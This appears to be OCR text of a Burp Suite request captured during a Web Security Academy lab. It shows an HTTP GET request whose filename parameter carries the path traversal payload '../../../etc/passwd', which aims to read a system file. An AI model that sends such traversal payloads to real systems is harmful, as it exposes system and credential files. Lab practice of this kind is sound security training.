 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a4c007004b165998277fcbd00770001.web-security-academy.net
3 Cookie: session=U7CoEjKiJ0t0ER6N8q4m8LZpdsROiKfl
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer:
https://0a4c007004b165998277fcbd00770001.web-security-academy.net/product?produc
tId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8